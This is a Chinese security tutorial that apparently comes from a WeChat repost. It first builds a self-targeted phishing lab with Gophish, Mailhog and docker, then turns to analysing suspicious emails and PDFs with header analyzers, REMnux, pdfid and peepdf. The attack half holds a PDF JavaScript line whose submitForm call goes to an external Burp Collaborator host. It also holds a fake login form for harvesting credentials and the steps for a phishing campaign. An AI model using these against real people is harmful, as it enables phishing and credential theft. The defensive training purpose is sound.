今天给大家分享一个自己钓自己的网络钓鱼攻击案例,我将从创建到实施做一个完整的讲解,其中会使用 docker,更方便的搭建环境,主要用到的工具包括:Gophish(一个钓鱼框架)、Mailhog(邮件发送服务)。

攻击活动

第一步:创建恶意 pdf 文件

https://github.com/cornerpirate/JS2PDFInjector

app.alert("alter alert");this.submitForm('http://azdn342b12dbmo0uvmj5yrekrbx1lq.burpcollaborator.net');

java -jar JS2PDFInjector-1.0.jar $(pwd)/sample.pdf app.js

第二步:创建网络钓鱼服务

services:gophish:image: "gophish/gophish"ports:- "3333:3333"mailhog:image: "mailhog/mailhog"ports:- "1025:1025"- "8025:8025"depends_on:- gophish



admin/gophish。由于 docker 每次启动时密码都不同,所以无法使用默认密码登录,可以在控制台看到密码:docker run -it --rm -p 3333:3333 gophish/gophish

第三步:自建 SMTP 服务

第四步:配置 gophish

1、创建发送的配置

0.0.0.0:1025 :docker network ls

docker network inspect fcff01c8be6a

2、制作虚假登录页

<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>Right Now Nothing</title></head><body><form method="post" >name:<input name="username" ><br>pass:<input name="password" ><br><input type="submit" value="submit"></form></body></html>

ngrok http 9002

3、制作电子邮件内容

{{.URL}} 会自动替换为 gophish 的服务器 IP,{{.FirstName}}会自动替换为目标邮箱的名字。4、用户和组

5、攻击尝试

{{.URL}},所以需要配置 gopher 的监听 URL:如何分析

查看钓鱼邮件分析可可疑内容

https://toolbox.googleapps.com/apps/messageheader/analyzeheader

https://mha.azurewebsites.net/

https://gchq.github.io/CyberChef/#recipe=Extract_URLs%28false%29Defang_URL%28true,true,true,%27Valid%20domains%20and%20full%20URLs%27%29&input=aHR0cDovL2dvb2dsZS5jb20

https://www.url2png.com/

https://www.ipvoid.com/ip-blacklist-check/

https://www.virustotal.com/gui/home/upload

https://www.virustotal.com/gui/home/upload

https://talosintelligence.com/talos_file_reputation

以 pdf 为例做恶意分析

docker pull remnux/remnux-distrodocker run --rm -itd remnux/remnux-distro /bin/bashdocker cp downloadme.pdf '<contid>:/tmp'docker exec -it d3511ccab833 /bin/bash

https://en.wikipedia.org/wiki/List_of_file_signatures

pdfid lastone.pdf

/Page - pdf 的页数/Encrypt - 规定需要读取的密码/ObjStm - 对象流/Js - pdf 文件可能包含恶意打开的 js 代码/AA 和 /OpenAction - 当我们打开 pdf 文件时将自动执行的操作。可以自动启动恶意 js 命令/AcroForm - 使用 Adobe Acrobat Pro/Standard 制作的 pdf 表单/JBIG2Decode - 表示 pdf 使用 JBIG2Decode 压缩/RichMedia - 用于在 pdf 上嵌入文件、视频等/Launch - 启动一些动作/EmbeddedFile - 包含一些外部文件/XFA - XML 表单架构/URI - 要访问的 URL

peepdf lastone.pdf

extract js > extracted.txt

peepdf -s extract.txt malicouspdf.pdf

征集原创技术文章中,欢迎投递

投稿邮箱:[email protected]

文章类型:黑客极客技术、信息安全热点安全研究分析等安全相关

通过审核并发布能收获200-800元不等的稿酬。

文章来源: http://mp.weixin.qq.com/s?__biz=MjM5MTYxNjQxOA==&mid=2652885789&idx=1&sn=d7acc1a3bbc87e5603217faa32aed958&chksm=bd59afd08a2e26c66a0435a5df32c2616dcd800361f9a84f7a5301e4b917e5b178558b82a8e7#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh